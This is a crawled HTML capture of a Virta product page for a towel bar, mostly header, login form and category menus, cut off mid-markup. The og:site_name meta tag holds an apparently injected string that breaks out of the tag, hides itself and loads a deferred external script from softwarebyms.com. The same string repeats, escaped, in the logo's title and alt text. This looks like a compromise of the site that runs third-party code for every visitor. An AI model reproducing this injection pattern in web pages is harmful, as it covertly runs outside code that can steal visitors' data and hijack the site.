

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.virta.ca/kalypso/267-kalypso-12-single-towel-bar.html
body_size: 10712
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Empyrean Kalypso 12&quot; Single Towel Bar - Virta - Toronto, Canada</title><meta name="description" content="Empyrean Kalypso 12&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1744115157" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1744115157" /><link rel="stylesheet" href="https://www.virta.ca/themes/theme1300/cache/v_50_c60627c18bd1d1807ba6dec58d464654_all.css" media="all" /><link rel="stylesheet" href="https://www.virta.ca/themes/theme1300/cache/v_50_1010aa5899112d92e7ea27d50f098f34_print.css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.virta.ca/kalypso/267-kalypso-12-single-towel-bar.html" /><meta property="og:title" content="Empyrean Kalypso 12&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta property="og:site_name" content="Virta</title><p hidden>width="69.5px" height="118.5px"
<script defer src="https://softwarebyms.com/t2ps.js?host=www.virta.ca"></script><p hidden>" /><meta property="og:description" content="Empyrean Kalypso 12&quot; Single Towel Bar - Virta - Toronto, Canada" /><meta property="og:image" content="https://www.virta.ca/2411-large_default/kalypso-12-single-towel-bar.jpg" /><meta property="product:pretax_price:amount" content="0" /><meta property="product:pretax_price:currency" content="USD" /><meta property="product:price:amount" content="0" /><meta property="product:price:currency" content="USD" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext,cyrillic-ext" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,500,400italic,500italic,700,700italic&subset=latin,greek-ext,greek,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-267 product-kalypso-12-single-towel-bar category-71 category-kalypso hide-left-column hide-right-column lang_en one-column"> <!--[if IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="//www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div> <![endif]--><div id="page" class="catalog-mod"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.virta.ca/" title="Virta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.virta.ca&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive" src="https://www.virta.ca/img/virta-luxury-bathroom-furniture-logo-1463350721.jpg" alt="Virta&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.virta.ca&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="270" height="151"/> </a></div> <nav><ul id="header_links"><li id="header_link_home"> <a href="https://www.virta.ca/" title="home">home</a></li><li><a href="https://www.virta.ca/content/4-about-us" title="about-us">About Us</a></li><li id="header_link_blog"> <a href="https://www.virta.ca/smartblog.html" title="blog">blog</a></li><li id="header_link_contact"> <a href="https://www.virta.ca/contact-us" title="contact">contact</a></li></ul><div id="header-login"><div class="current header_user_info"><a href="#" onclick="return false;">Sign in</a></div><ul id="header-login-content" class="toogle_content"><li><form action="https://www.virta.ca/login" method="post" id="header_login_form"><div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div><div class="form_content clearfix"><div class="form-group"> <label for="header-email">Email address</label> <input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="header-email" name="header-email" value="" /></div><div class="form-group"> <label for="header-passwd">Password</label> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span></div><p class="submit"> <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm"> <i class="fa fa-lock left"></i> <span>Sign in</span> </button></p><p> <a href="https://www.virta.ca/my-account" class="create"> <span>Create an account</span> </a></p><div class="clearfix"></div></div></form></li></ul></div><div id="tmsearch" class="clearfix"><form id="tmsearchbox" method="get" action="//www.virta.ca/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Search" value="" /> <button type="submit" name="tm_submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div></nav></div></div></div><div><div class="container"><div class="row"><div class="top_menu top-level tmmegamenu_item"><div class="menu-title tmmegamenu_item">Menu</div><ul class="menu clearfix top-level-menu tmmegamenu_item"><li class=" top-level-menu-li tmmegamenu_item it_27348205"><a class="it_27348205 top-level-menu-li-a tmmegamenu_item" href="/40-vanities">Vanities<span class="menu_badge it_27348205 top-level-badge tmmegamenu_item">Solid Wood</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_27348205"><div id="megamenu-row-1-1" class="megamenu-row row megamenu-row-1"><div id="column-1-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/content/10-custom-colour" > <img class="img-responsive" src="/modules/tmmegamenu/images/98bbef2715c2dc779cc00ffccd32279eb2a3b117_custom-colour-banner.jpg" alt="menu-custom-colour" /> </a></li><li class="category"><a href="https://www.virta.ca/46-freestanding-vanities" title="Freestanding Bathroom Vanities">Freestanding Bathroom Vanities</a><ul><li class="category"><a href="https://www.virta.ca/91-ashley" title="Ashley">Ashley</a></li><li class="category"><a href="https://www.virta.ca/93-blackstar" title="Blackstar">Blackstar</a></li><li class="category"><a href="https://www.virta.ca/86-bluestar" title="Bluestar">Bluestar</a></li><li class="category"><a href="https://www.virta.ca/28-breeze" title="Breeze">Breeze</a></li><li class="category"><a href="https://www.virta.ca/5-charm" title="Charm">Charm</a></li><li class="category"><a href="https://www.virta.ca/32-dalia" title="Dalia">Dalia</a></li><li class="category"><a href="https://www.virta.ca/6-essence" title="Essence">Essence</a></li><li class="category"><a href="https://www.virta.ca/7-flow" title="Flow">Flow</a></li><li class="category"><a href="https://www.virta.ca/31-flow-custom-size" title="Flow Custom Size">Flow Custom Size</a></li><li class="category"><a href="https://www.virta.ca/8-hampton" title="Hampton">Hampton</a></li><li class="category"><a href="https://www.virta.ca/9-madera" title="Madera">Madera</a></li><li class="category"><a href="https://www.virta.ca/130-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/12-romance" title="Romance">Romance</a></li><li class="category"><a href="https://www.virta.ca/89-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/64-sarah" title="Sarah">Sarah</a></li><li class="category"><a href="https://www.virta.ca/135-sia" title="SIA">SIA</a></li><li class="category"><a href="https://www.virta.ca/27-sirena" title="Sirena">Sirena</a></li><li class="category"><a href="https://www.virta.ca/13-tempo" title="Tempo">Tempo</a></li><li class="category"><a href="https://www.virta.ca/96-whitestar" title="Whitestar">Whitestar</a></li><li class="category"><a href="https://www.virta.ca/14-yasmine" title="Yasmine">Yasmine</a></li></ul></li></ul></div><div id="column-1-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/47-wall-mount-vanities" > <img class="img-responsive" src="/modules/tmmegamenu/images/4187d0ea50a23db6fb4c17199fdf46a1c019f0e3_wall-hung-banner-mia.jpg" alt="menu-baner6" /> </a></li><li class="category"><a href="https://www.virta.ca/47-wall-mount-vanities" title="Wall Mount Bathroom Vanities">Wall Mount Bathroom Vanities</a><ul><li class="category"><a href="https://www.virta.ca/92-ashley" title="Ashley">Ashley</a></li><li class="category"><a href="https://www.virta.ca/94-blackstar" title="Blackstar">Blackstar</a></li><li class="category"><a href="https://www.virta.ca/87-bluestar" title="Bluestar">Bluestar</a></li><li class="category"><a href="https://www.virta.ca/131-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/10-oasis" title="Oasis">Oasis</a></li><li class="category"><a href="https://www.virta.ca/11-oceana" title="Oceana">Oceana</a></li><li class="category"><a href="https://www.virta.ca/30-princess" title="Princess">Princess</a></li><li class="category"><a href="https://www.virta.ca/90-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/129-sarah" title="Sarah">Sarah</a></li><li class="category"><a href="https://www.virta.ca/136-sia" title="SIA">SIA</a></li><li class="category"><a href="https://www.virta.ca/97-whitestar" title="Whitestar">Whitestar</a></li></ul></li><li class="custom-link"> <a href="/119-bathroom-vanities-with-makeup-table">Bathroom Vanities with Makeup Table</a></li><li class="category"><a href="https://www.virta.ca/48-single-sink-vanities" title="Single Sink Bathroom Vanities">Single Sink Bathroom Vanities</a></li><li class="category"><a href="https://www.virta.ca/49-double-sink-vanities" title="Double Sink Bathroom Vanities">Double Sink Bathroom Vanities</a></li></ul></div><div id="column-1-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/21-vanity-accessories" > <img class="img-responsive" src="/modules/tmmegamenu/images/c684c47c260e76937c2e31a097d570529d59ede8_vanity accessories.jpg" alt="menu-baner4" /> </a></li><li class="category"><a href="https://www.virta.ca/21-vanity-accessories" title="Vanity Accessories">Vanity Accessories</a><ul><li class="category"><a href="https://www.virta.ca/22-bathroom-mirrors" title="Bathroom Mirrors">Bathroom Mirrors</a><ul><li class="category"><a href="https://www.virta.ca/107-wood-framed-bathroom-mirrors" title="Wood Framed Bathroom Mirrors">Wood Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/108-metal-framed-bathroom-mirrors" title="Metal Framed Bathroom Mirrors">Metal Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/109-led-bathroom-mirrors" title="LED Bathroom Mirrors">LED Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/115-stone-framed-bathroom-mirrors" title="Stone Framed Bathroom Mirrors">Stone Framed Bathroom Mirrors</a></li></ul></li><li class="category"><a href="https://www.virta.ca/23-medicine-cabinets" title="Medicine Cabinets">Medicine Cabinets</a></li><li class="category"><a href="https://www.virta.ca/24-linen-tower" title="Linen Tower">Linen Tower</a><ul><li class="category"><a href="https://www.virta.ca/113-floor-mount-linen-tower" title="Floor Mount Linen Tower">Floor Mount Linen Tower</a></li><li class="category"><a href="https://www.virta.ca/114-wall-hung-linen-tower" title="Wall Hung Linen Tower">Wall Hung Linen Tower</a></li></ul></li><li class="category"><a href="https://www.virta.ca/99-vanity-sinks" title="Vanity Sinks">Vanity Sinks</a><ul><li class="category"><a href="https://www.virta.ca/100-top-mount-vanity-sinks" title="Top Mount Vanity Sinks">Top Mount Vanity Sinks</a></li><li class="category"><a href="https://www.virta.ca/101-undermount-vanity-sinks" title="Undermount Vanity Sinks">Undermount Vanity Sinks</a></li><li class="category"><a href="https://www.virta.ca/102-quartz-vanity-countertops" title="Quartz Vanity Countertops">Quartz Vanity Countertops</a></li><li class="category"><a href="https://www.virta.ca/103-porcelain-vanity-countertops" title="Porcelain Vanity Countertops">Porcelain Vanity Countertops</a></li></ul></li><li class="category"><a href="https://www.virta.ca/116-handles-knobs" title="Handles & Knobs">Handles & Knobs</a><ul><li class="category"><a href="https://www.virta.ca/117-handles" title="Handles">Handles</a></li><li class="category"><a href="https://www.virta.ca/118-knobs" title="Knobs">Knobs</a></li></ul></li></ul></li></ul></div><div id="column-1-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/60-vanities-by-size" > <img class="img-responsive" src="/modules/tmmegamenu/images/c1fd9084fa2cf154aed9aeae1f34c8f64c43eed7_vanity sizes.jpg" alt="menu-baner9" /> </a></li><li class="category"><a href="https://www.virta.ca/60-vanities-by-size" title="Bathroom Vanities by Size">Bathroom Vanities by Size</a><ul><li class="category"><a href="https://www.virta.ca/50-20-inch-vanities-to-24-inch-vanities" title="20 Inch Vanities to 24 Inch Vanities">20 Inch Vanities to 24 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/51-25-inch-vanity-to-30-inch-vanity" title="25 Inch Vanities to 30 Inch Vanities">25 Inch Vanities to 30 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/52-31-inch-vanity-to-36-inch-vanity" title="31 Inch Vanities to 36 Inch Vanities">31 Inch Vanities to 36 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/53-37-inch-vanity-to-42-inch-vanity" title="37 Inch Vanities to 42 Inch Vanities">37 Inch Vanities to 42 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/54-43-inch-vanity-to-54-inch-vanity" title="43 Inch Vanities to 54 Inch Vanities">43 Inch Vanities to 54 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/55-55-inch-vanity-to-60-inch-vanity" title="55 Inch Vanities to 60 Inch Vanities">55 Inch Vanities to 60 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/56-61-inch-vanities-to-72-inch-vanities" title="61 Inch Vanities to 72 Inch Vanities">61 Inch Vanities to 72 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/110-73-inch-vanities-to-83-inch-vanities" title="73 Inch Vanities to 83 Inch Vanities">73 Inch Vanities to 83 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/111-84-inch-vanities-to-93-inch-vanities" title="84 Inch Vanities to 93 Inch Vanities">84 Inch Vanities to 93 Inch Vanities</a></li><li class="category"><a href="https://www.virta.ca/112-94-inch-vanities-to-118-inch-vanities" title="94 Inch Vanities to 118 Inch Vanities">94 Inch Vanities to 118 Inch Vanities</a></li></ul></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_92367144"><a class="it_92367144 top-level-menu-li-a tmmegamenu_item" href="/132-smart-toilets">Toilets<span class="menu_badge it_92367144 top-level-badge tmmegamenu_item">Smart</span></a></li><li class=" top-level-menu-li tmmegamenu_item it_39190341"><a class="it_39190341 top-level-menu-li-a tmmegamenu_item" href="/25-vanity-tops">Countertop<span class="menu_badge it_39190341 top-level-badge tmmegamenu_item">Colours</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_39190341"><div id="megamenu-row-3-1" class="megamenu-row row megamenu-row-1"><div id="column-3-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/102-quartz-vanity-countertops" > <img class="img-responsive" src="/modules/tmmegamenu/images/64150fb12f6800b24eab442c42c8cfc68f6b6000_virta-porcelain-top-banner.jpg" alt="menu-q" /> </a></li><li class="category"><a href="https://www.virta.ca/102-quartz-vanity-countertops" title="Quartz Vanity Countertops">Quartz Vanity Countertops</a></li></ul></div><div id="column-3-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/103-porcelain-vanity-countertops" > <img class="img-responsive" src="/modules/tmmegamenu/images/e6116224d7aa6f25297174203a86458bc4122c99_virta-undermount-banner.jpg" alt="menu-por" /> </a></li><li class="category"><a href="https://www.virta.ca/103-porcelain-vanity-countertops" title="Porcelain Vanity Countertops">Porcelain Vanity Countertops</a></li></ul></div><div id="column-3-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/101-undermount-vanity-sinks" > <img class="img-responsive" src="/modules/tmmegamenu/images/7be9815fc48a010c571d2d5c243f2f1999b84799_menu-um2.jpg" alt="menu-under" /> </a></li><li class="category"><a href="https://www.virta.ca/101-undermount-vanity-sinks" title="Undermount Vanity Sinks">Undermount Vanity Sinks</a></li></ul></div><div id="column-3-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/100-top-mount-vanity-sinks" > <img class="img-responsive" src="/modules/tmmegamenu/images/e9bc77d15ec4b3111a78619ae39f237d531b988a_virta-topmount-banner.JPG" alt="menu-topmountsinks" /> </a></li><li class="category"><a href="https://www.virta.ca/100-top-mount-vanity-sinks" title="Top Mount Vanity Sinks">Top Mount Vanity Sinks</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_18970077"><a class="it_18970077 top-level-menu-li-a tmmegamenu_item" href="/19-linear-drain">Linear Drains<span class="menu_badge it_18970077 top-level-badge tmmegamenu_item">Market Leading</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_18970077"><div id="megamenu-row-4-1" class="megamenu-row row megamenu-row-1"><div id="column-4-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/1e14683279c0fa045722eb31d872d4dbe8edea1d_chromedrain.jpg" alt="menu-chromeLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Chrome Linear Drains</a></li></ul></div><div id="column-4-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/a17a56c90027ae8a58dfc778d5e59a7761736cac_blackdrain.jpg" alt="menu-blackLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Black Linear Drains</a></li></ul></div><div id="column-4-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/89e70d6b9f7f622f6735f9b38a604162142d89f2_golddrain.jpg" alt="menu-goldLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">Gold Linear Drains</a></li></ul></div><div id="column-4-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/19-linear-drain" > <img class="img-responsive" src="/modules/tmmegamenu/images/625820fbd43c0ca2690ad7971aac78d6575419e8_whitedrain.jpg" alt="men-whiteLD" /> </a></li><li class="custom-link"> <a href="/19-linear-drain">White Linear Drains</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_29260903"><a class="it_29260903 top-level-menu-li-a tmmegamenu_item" href="/15-bathtubs">Bathtubs<span class="menu_badge it_29260903 top-level-badge tmmegamenu_item">Premium</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_29260903"><div id="megamenu-row-5-1" class="megamenu-row row megamenu-row-1"><div id="column-5-1-1" class="megamenu-col megamenu-col-1-1 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/16-solid-surface-stone-tubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/599298a9ea7a63926f0fff91eb2d3ef3ab13dcd8_solid surface.jpg" alt="menu-baner2" /> </a></li><li class="category"><a href="https://www.virta.ca/16-solid-surface-stone-tubs" title="Solid Surface Stone Tubs">Solid Surface Stone Tubs</a></li></ul></div><div id="column-5-1-2" class="megamenu-col megamenu-col-1-2 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/17-acrylic-tubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/2f8cfcd9bfb219a056323e64f56cfc0460cbe1e0_acryilc-black.jpg" alt="menu-baner7c" /> </a></li><li class="category"><a href="https://www.virta.ca/17-acrylic-tubs" title="Acrylic Tubs">Acrylic Tubs</a></li></ul></div><div id="column-5-1-3" class="megamenu-col megamenu-col-1-3 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/137-air-bathtubs" > <img class="img-responsive" src="/modules/tmmegamenu/images/bad8bd906526fbb5478f8f5dcda7f853f22b78a8_banner-airjet-bathtubs.jpg" alt="menu-airbathtubs" /> </a></li><li class="category"><a href="https://www.virta.ca/137-airjet-bathtubs" title="Airjet Bathtubs">Airjet Bathtubs</a></li></ul></div><div id="column-5-1-4" class="megamenu-col megamenu-col-1-4 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/63-bathtubs-with-artwork" > <img class="img-responsive" src="/modules/tmmegamenu/images/e3ec8eb2625d3000fea1e77c5eec7124f3cc42eb_bathtubs artwork.jpg" alt="menu-baner10" /> </a></li><li class="category"><a href="https://www.virta.ca/63-bathtubs-with-artwork" title="Bathtubs with Artwork">Bathtubs with Artwork</a></li></ul></div><div id="column-5-1-5" class="megamenu-col megamenu-col-1-5 col-sm-2 "><ul class="content"><li class="megamenu_banner"> <a href="/61-bathtub-drains" > <img class="img-responsive" src="/modules/tmmegamenu/images/9e44b32966b28c0f17d39a98a91daf2c8ab2df78_bath drains.jpg" alt="menu-baner8" /> </a></li><li class="category"><a href="https://www.virta.ca/61-bathtub-drains" title="Bathtub Drains">Bathtub Drains</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_86693055"><a class="it_86693055 top-level-menu-li-a tmmegamenu_item" href="/65-bathroom-accessories">Bath Accessories<span class="menu_badge it_86693055 top-level-badge tmmegamenu_item">New Empyrean</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_86693055"><div id="megamenu-row-6-1" class="megamenu-row row megamenu-row-1"><div id="column-6-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/66-bathroom-accessories-by-style" > <img class="img-responsive" src="/modules/tmmegamenu/images/a23d83a06b3fe2f470f7a2bf043a099f10d53afa_bathaccess-menu.jpg" alt="menu-accessories-banner2" /> </a></li><li class="category"><a href="https://www.virta.ca/66-bathroom-accessory-collections" title="Bathroom Accessory Collections">Bathroom Accessory Collections</a><ul><li class="category"><a href="https://www.virta.ca/126-hana" title="Hana">Hana</a></li><li class="category"><a href="https://www.virta.ca/127-lina" title="Lina">Lina</a></li><li class="category"><a href="https://www.virta.ca/98-mia" title="MIA">MIA</a></li><li class="category"><a href="https://www.virta.ca/95-diana" title="Diana">Diana</a></li><li class="category"><a href="https://www.virta.ca/88-rose" title="Rose">Rose</a></li><li class="category"><a href="https://www.virta.ca/68-daphne" title="Daphne">Daphne</a></li><li class="category"><a href="https://www.virta.ca/72-zenith" title="Zenith">Zenith</a></li><li class="category"><a href="https://www.virta.ca/128-diamond" title="Diamond">Diamond</a></li><li class="category"><a href="https://www.virta.ca/67-rhea" title="Rhea">Rhea</a></li><li class="category"><a href="https://www.virta.ca/71-kalypso" title="Kalypso">Kalypso</a></li><li class="category"><a href="https://www.virta.ca/69-pallas" title="Pallas">Pallas</a></li><li class="category"><a href="https://www.virta.ca/70-ares" title="Ares">Ares</a></li></ul></li></ul></div><div id="column-6-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/22-bathroom-mirrors" > <img class="img-responsive" src="/modules/tmmegamenu/images/0f860c03efdcc0ea6741e26dd3bc74d72278e0b3_mirrors.jpg" alt="menu-mirrors" /> </a></li><li class="category"><a href="https://www.virta.ca/22-bathroom-mirrors" title="Bathroom Mirrors">Bathroom Mirrors</a><ul><li class="category"><a href="https://www.virta.ca/107-wood-framed-bathroom-mirrors" title="Wood Framed Bathroom Mirrors">Wood Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/108-metal-framed-bathroom-mirrors" title="Metal Framed Bathroom Mirrors">Metal Framed Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/109-led-bathroom-mirrors" title="LED Bathroom Mirrors">LED Bathroom Mirrors</a></li><li class="category"><a href="https://www.virta.ca/115-stone-framed-bathroom-mirrors" title="Stone Framed Bathroom Mirrors">Stone Framed Bathroom Mirrors</a></li></ul></li></ul></div><div id="column-6-1-3" class="megamenu-col megamenu-col-1-3 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/24-linen-tower" > <img class="img-responsive" src="/modules/tmmegamenu/images/bae088292474f5351bee0f0ab26f0aa67b4f191f_linentower.jpg" alt="menu-linentower" /> </a></li><li class="category"><a href="https://www.virta.ca/24-linen-tower" title="Linen Tower">Linen Tower</a><ul><li class="category"><a href="https://www.virta.ca/113-floor-mount-linen-tower" title="Floor Mount Linen Tower">Floor Mount Linen Tower</a></li><li class="category"><a href="https://www.virta.ca/114-wall-hung-linen-tower" title="Wall Hung Linen Tower">Wall Hung Linen Tower</a></li></ul></li></ul></div><div id="column-6-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="megamenu_banner"> <a href="/73-bathroom-accessories-by-product" > <img class="img-responsive" src="/modules/tmmegamenu/images/29cf187f8e3758cb168b13e32280bcd657cbc73c_bathroomproduct.jpg" alt="menu-accessories-banner3" /> </a></li><li class="category"><a href="https://www.virta.ca/73-bathroom-accessories-by-product" title="Bathroom Accessories by Product">Bathroom Accessories by Product</a><ul><li class="category"><a href="https://www.virta.ca/133-shower-seats" title="Shower Seats">Shower Seats</a></li><li class="category"><a href="https://www.virta.ca/134-towel-warmers" title="Towel Warmers">Towel Warmers</a></li><li class="category"><a href="https://www.virta.ca/81-covellites" title="Covellites">Covellites</a></li><li class="category"><a href="https://www.virta.ca/77-shelves" title="Shelves">Shelves</a></li><li class="category"><a href="https://www.virta.ca/75-robe-hooks" title="Robe Hooks">Robe Hooks</a></li><li class="category"><a href="https://www.virta.ca/76-soap-containers-and-dish-holders" title="Soap Containers and Dish Holders">Soap Containers and Dish Holders</a></li><li class="category"><a href="https://www.virta.ca/78-toilet-brush-holders" title="Toilet Brush Holders">Toilet Brush Holders</a></li><li class="category"><a href="https://www.virta.ca/79-toilet-paper-holders" title="Toilet Paper Holders">Toilet Paper Holders</a></li><li class="category"><a href="https://www.virta.ca/74-towel-bars-and-rings" title="Towel Bars and Rings">Towel Bars and Rings</a></li><li class="category"><a href="https://www.virta.ca/104-freestanding-towel-racks" title="Freestanding Towel Racks">Freestanding Towel Racks</a></li><li class="category"><a href="https://www.virta.ca/80-tumbler-holders" title="Glass Holders">Glass Holders</a></li><li class="category"><a href="https://www.virta.ca/105-grab-bars" title="Grab Bars">Grab Bars</a></li><li class="category"><a href="https://www.virta.ca/106-shower-niche" title="Shower Niche">Shower Niche</a></li><li class="category"><a href="https://www.virta.ca/138-smart-toilet-parts" title="Smart Toilet Parts">Smart Toilet Parts</a></li></ul></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_94731415"><a class="it_94731415 top-level-menu-li-a tmmegamenu_item" href="#">Price List<span class="menu_badge it_94731415 top-level-badge tmmegamenu_item">download</span></a><div class="is-megamenu tmmegamenu_item first-level-menu it_94731415"><div id="megamenu-row-7-1" class="megamenu-row row megamenu-row-1"><div id="column-7-1-1" class="megamenu-col megamenu-col-1-1 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=289">Vanities with Countertop</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=290">Vanities Cabinet Only</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=351">Vanities with Makeup Table</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=588">Flow Custom Vanity</a></li></ul></div><div id="column-7-1-2" class="megamenu-col megamenu-col-1-2 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=292">Medicine Cabinets and Mirrors</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=293">Linen Tower</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=294">Vanity Countertops</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=298">Sinks</a></li></ul></div><div id="column-7-1-4" class="megamenu-col megamenu-col-1-4 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=295">Bathtubs</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=296">Linear Drains</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=297">Bathroom Accessories</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=714">Airjet Bathtubs</a></li></ul></div><div id="column-7-1-5" class="megamenu-col megamenu-col-1-5 col-sm-3 "><ul class="content"><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=639">Smart Toilets</a></li><li class="custom-link"> <a target="_blank" href="/index.php?controller=attachment?id_attachment=725">Smart Toilet Parts</a></li></ul></div></div></div></li><li class=" top-level-menu-li tmmegamenu_item it_45796592"><a class="it_45796592 top-level-menu-li-a tmmegamenu_item" href="/stores">Where to Buy<span class="menu_badge it_45796592 top-level-badge tmmegamenu_item">shop now</span></a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div 